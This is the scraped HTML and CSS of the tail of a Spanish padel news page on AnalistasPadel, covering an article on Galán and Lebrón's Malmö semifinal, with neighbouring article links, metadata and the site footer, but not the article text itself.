<style>.tdi_118.td-a-rec{text-align:center}.tdi_118.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_118 .td-element-style{z-index:-1}.tdi_118 .td-spot-id-spot_img_hidden{display:none}.tdi_118 .td-adspot-title{display:block}.tdi_118 .td_spot_img_all img,.tdi_118 .td_spot_img_tl img,.tdi_118 .td_spot_img_tp img,.tdi_118 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_118 .td_spot_img_all{display:none}.tdi_118 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://www.analistaspadel.com/wp-content/uploads/2025/02/Ledprojects-iluminaventaja-728x90-1.gif"  alt="spot_img" /></a><a href="" class="td_spot_img_mob"><img src="https://www.analistaspadel.com/wp-content/uploads/2025/05/ledprojects-720x100-CONprecio.gif"  alt="spot_img" /></a></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_119 td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>.tdi_119{margin-bottom:0px!important}@media (max-width:767px){.tdi_119{margin-right:1px!important;margin-left:1px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_119.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_119 .td-module-container{display:flex;flex-direction:column}.tdi_119 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_119 .td-image-container{display:block;order:0}.ie10 .tdi_119 .next-prev-title,.ie11 .tdi_119 .next-prev-title{flex:auto}.tdi_119 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_119 .tdb-next-post .td-next-prev-image{display:initial}.tdi_119 .next-prev-title{display:flex;align-self:center}.tdi_119 .tdb-next-post-bg{background-color:#ffffff}.tdi_119 .tdb-next-post a{color:#0a0000;font-family:var(--global-font-1)!important;font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_119 .tdb-next-post:hover a{color:#0a0000}.tdi_119 .tdb-next-post span{color:#0a0000;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .tdb-next-post a{font-size:18px!important}.tdi_119 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_119.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_119 .tdb-next-post{padding:5px 10px 18px}.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .tdb-next-post a{font-size:16px!important}.tdi_119 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_119.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_119 .tdb-next-post{padding:10px}.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .tdb-next-post a{font-size:13px!important}.tdi_119 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artículo anterior</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://www.analistaspadel.com/los-superpibes-no-fallan-en-las-semis-de-malmo/"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2023/11/F-qUlADXEAAjVVx-485x360.jpeg.webp" type="image/webp"><img class="td-next-prev-image td-fix-index webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2023/11/F-qUlADXEAAjVVx-485x360.jpeg"></picture></a></div><div class="next-prev-title"><a href="https://www.analistaspadel.com/los-superpibes-no-fallan-en-las-semis-de-malmo/">Los Superpibes no fallan en las semis de Malmö</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Artículo siguiente</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://www.analistaspadel.com/galan-y-lebron-muestran-su-mejor-nivel-en-malmo/"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2023/11/galan-y-lebro-compr-485x360.jpg.webp" type="image/webp"><img class="td-next-prev-image td-fix-index webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2023/11/galan-y-lebro-compr-485x360.jpg"></picture></a></div><div class="next-prev-title"><a href="https://www.analistaspadel.com/galan-y-lebron-muestran-su-mejor-nivel-en-malmo/">Galán y Lebrón muestran su mejor nivel en Malmö</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_120 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_120" ><div id=tdi_120 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner {
  counter-reset: section;
}
.td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
  counter-increment: section;
  content: counter(section);
  color: #d2dae1;
  border-radius: 50%;
  font-family: PT Serif, Serif;
  font-size: 42px;
  line-height: 1;
  display: inline-flex;
  position: absolute;
  right: 0;
  bottom: 10px;
}
.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
  position: absolute;
  right: 0;
  top: 62%;
  padding-right: 25px;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 52%;
    padding-right: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
    font-size: 30px;
  }
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 50%;
    padding-right: 15px;
  }
}
@media (max-width: 767px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 38%;
    padding-right: 15px;
  }
}
.td-cancel-border .td_module_flex_1:last-child .td-module-container {
  border-width: 0 !important;
}
.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container {
  border-width: 0 !important;
}
.td-line-on-title .tdm-title-line {
  left: 6px;
}
.td-image-padding .td_module_flex_3 .td-module-container {
  padding-left: 15px;
}
.td_block_template_8 .td-block-title-wrap .td-block-title {
  margin-bottom: 20px;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 2px !important;
  top: 62% !important;
}
.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
  line-height: 38px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 34px;
  }
}
@media (max-width: 767px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 32px;
  }
}
.td_block_template_9 .td-block-title-wrap .td-block-title:before {
  background-color: var(--accent-color-1);
}
</style></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Carlos González Cañas"><meta itemprop="url" content="https://www.analistaspadel.com/author/carlosgonzalez/"></span><meta itemprop="datePublished" content="2023-11-11T21:18:53+01:00"><meta itemprop="dateModified" content="2023-11-11T21:20:35+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.analistaspadel.com/galan-y-lebron-sin-piedad/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelblanco-1.png"></span><meta itemprop="name" content="AnalistasPadel"></span><meta itemprop="headline" content="Galán y Lebrón sin piedad en las semis de Malmö"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.analistaspadel.com/wp-content/uploads/2023/11/400741329_18388309834006387_1431758815627435299_n.jpg"><meta itemprop="width" content="1080"><meta itemprop="height" content="617"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_121" class="tdc-zone"><div class="tdc_zone tdi_122  wpb_row td-pb-row"  >
<style scoped>.tdi_122{min-height:0}</style><div id="tdi_123" class="tdc-row stretch_row"><div class="vc_row tdi_124  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_124,.tdi_124 .tdc-columns{min-height:0}.tdi_124,.tdi_124 .tdc-columns{display:block}.tdi_124 .tdc-columns{width:100%}.tdi_124:before,.tdi_124:after{display:table}.tdi_124{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_124 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_124{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_124{padding-top:44px!important}}</style>
<div class="tdi_123_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_123_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_123_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_126  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_126{vertical-align:baseline}.tdi_126>.wpb_wrapper,.tdi_126>.wpb_wrapper>.tdc-elements{display:block}.tdi_126>.wpb_wrapper>.tdc-elements{width:100%}.tdi_126>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_126>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_128  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_128{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_128,.tdi_128 .tdc-inner-columns{display:block}.tdi_128 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_130  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130 .vc_column-inner>.wpb_wrapper,.tdi_130 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_130 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_132  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_132{vertical-align:baseline}.tdi_132 .vc_column-inner>.wpb_wrapper,.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_134  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_134{vertical-align:baseline}.tdi_134 .vc_column-inner>.wpb_wrapper,.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_138{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_140  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_140{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_142  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_142{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_142,.tdi_142 .tdc-inner-columns{display:block}.tdi_142 .tdc-inner-columns{width:100%}.tdi_142{padding-bottom:30px!important}.tdi_142 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_144  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_144{vertical-align:baseline}.tdi_144 .vc_column-inner>.wpb_wrapper,.tdi_144 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_144 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_144{width:25%!important}@media (max-width:767px){.tdi_144{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_145 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_145" >
<style>.tdi_145{margin-top:37px!important}@media (min-width:768px) and (max-width:1018px){.tdi_145{margin-top:44px!important}}@media (max-width:767px){.tdi_145{margin-top:0px!important}}</style>
<style>.tdi_145 .tdb-logo-a,.tdi_145 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_145 .tdb-logo-svg-wrap{display:block}.tdi_145 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_145 .tdb-logo-img-wrap{display:block}.tdi_145 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_145 .tdb-logo-text-title{display:block}.tdi_145 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_145 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_145 .tdb-logo-img{max-width:272px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.analistaspadel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.analistaspadel.com/wp-content/uploads/2021/11/logoanalistaspadelblanco-640x640-1.webp" src="https://www.analistaspadel.com/wp-content/uploads/2021/11/AVISPA5901-640x632-1.webp" alt="Logo"  title=""  width="640" height="632" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_147  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_147{vertical-align:baseline}.tdi_147 .vc_column-inner>.wpb_wrapper,.tdi_147 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_147 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_147{width:41.66666667%!important}@media (max-width:767px){.tdi_147{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_148 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_148" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="spanish-content">
<div class="tds-title tds-title1 td-fix-index tdi_169 ">
<div class="tdm-title tdm-title-md"><span style="color: #ffffff; font-size: 18px!important; line-height: 1!important; font-weight: 700!important;">SOBRE NOSOTROS</span></div>
</div>
<p></div></p>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_149 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div>
<div><div class="spanish-content"></div>
</div>
<p><span style="color: #ffffff;">AnalistasPadel es tu destino principal para explorar el apasionante universo del pádel. Desde noticias padel de actualidad hasta análisis profundos de palas por expertos, cubrimos todas tus necesidades informativas sobre salud, psicología deportiva, pádel internacional y más. Mantente al tanto de las últimas novedades sobre Premier Padel, Ultimate Padel Tour y A1 Padel mientras te sumerges en el emocionante mundo de este deporte.</span></p>
<div>
<div></div></div>
</div>
<div></div>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_150 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><div class="spanish-content"><br /><span style="color: #ffffff;">Notas de prensa:</span> <a href="mailto:comunicacion@analistaspadel.com">comunicacion@analistaspadel.com</a></p>
<p><span style="color: #ffffff;">Colaboraciones:</span> <a href="mailto:colaboraciones@analistaspadel.com">colaboraciones@analistaspadel.com</a><br /></div></p>
</div></div></div></div></div><div class="vc_column_inner tdi_152  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152 .vc_column-inner>.wpb_wrapper,.tdi_152 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_152 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_152{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_153 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_153" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="spanish-content">
<div class="tds-title tds-title1 td-fix-index tdi_169 ">
<div class="tdm-title tdm-title-md"><span style="color: #ffffff; font-size: 18px!important; line-height: 1!important; font-weight: 700!important;">SÍGUENOS</span></div>
</div>
<p></div></p>
</div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_154 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154" >
<style>@media (max-width:767px){.tdi_154{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_155 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_155 .tdm-social-item i.td-icon-linkedin,.tdi_155 .tdm-social-item i.td-icon-pinterest,.tdi_155 .tdm-social-item i.td-icon-blogger,.tdi_155 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_155 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_155 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_155 .tdm-social-item i,.tds-team-member2 .tdi_155.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_155 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_155.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_155 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_155 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_155 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_155 .tdm-social-item{width:35px;height:35px}.tdi_155 .tdm-social-item i{line-height:35px}body .tdi_155 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_155 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_155"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/analistaspadeles"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/analistaspadel/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/analistaspadel"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCoOa0rBMeAixFkl-RSsaqew"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_156" class="tdc-row stretch_row"><div class="vc_row tdi_157  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_157,.tdi_157 .tdc-columns{min-height:0}.tdi_157,.tdi_157 .tdc-columns{display:block}.tdi_157 .tdc-columns{width:100%}.tdi_157:before,.tdi_157:after{display:table}.tdi_157{position:relative}.tdi_157 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_157{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_156_rand_style td-element-style" ><style>.tdi_156_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_159  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_159{vertical-align:baseline;flex-grow:0}.tdi_159>.wpb_wrapper,.tdi_159>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_159>.wpb_wrapper>.tdc-elements{width:100%}.tdi_159>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_159>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_160 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important;justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_160{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_160{text-align:left!important}.tdi_160 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy;Analistaspadel Diseño web   </p></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_161 tdm-inline-block tdm-caption-over-image tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_161" >
<style>.tdi_161{margin-top:10px!important;border-color:rgba(238,238,34,0)!important;justify-content:center!important;text-align:center!important;border-style:solid!important;border-width:0px 0px 0px 10px!important}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_161 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_161 .tdm-image{border-color:#eaeaea}</style><a href="https://desarrollo33.com/" target="blank"  class="tdm-inline-image-wrap " ><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2022/02/logo-de33-b-movil-100.png.webp" type="image/webp"><img class="tdm-image td-fix-index webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2022/02/logo-de33-b-movil-100.png" title="logo-de33-b-movil-100" alt="Profesionales del desarrollo web" width="100" height="18"></picture></a></div></div></div><div class="vc_column tdi_163  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_163{vertical-align:baseline}.tdi_163>.wpb_wrapper,.tdi_163>.wpb_wrapper>.tdc-elements{display:block}.tdi_163>.wpb_wrapper>.tdc-elements{width:100%}.tdi_163>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_163>.wpb_wrapper{width:auto;height:auto}.tdi_163{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_163{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_164 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_164" >
<style>.tdi_164{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_164{display:inline-table!important}}@media (max-width:767px){.tdi_164{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_164{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_164{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_164 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_164 ul li a{justify-content:flex-start}body .tdi_164 .td-blm-menu-item-txt{flex-grow:1}body .tdi_164 ul li{margin-right:16px}body .tdi_164 ul li:last-child{margin-right:0}body .tdi_164 a,body .tdi_164 .td-blm-sub-icon{color:#cccccc}body .tdi_164 li.current-menu-item>a,body .tdi_164 li.current-menu-ancestor>a,body .tdi_164 li.current-category-ancestor>a,body .tdi_164 li.current-page-ancestor>a,body .tdi_164 a:hover,body .tdi_164 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_164 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_164 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_164 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_164 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_164 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_164 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5846"><a href="https://www.analistaspadel.com/aviso-legal/"><span class="td-blm-menu-item-txt">Aviso Legal</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5847"><a href="https://www.analistaspadel.com/politica-de-cookies/"><span class="td-blm-menu-item-txt">Política de Cookies</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5848"><a href="https://www.analistaspadel.com/politica-de-privacidad/"><span class="td-blm-menu-item-txt">Política de privacidad</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16423"><a href="https://www.analistaspadel.com/contacto/"><span class="td-blm-menu-item-txt">Contacto</span></a></li>
<li class="lang-item lang-item-5976 lang-item-es current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-21947-es"><a href="https://www.analistaspadel.com/galan-y-lebron-sin-piedad/" hreflang="es-ES" lang="es-ES"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
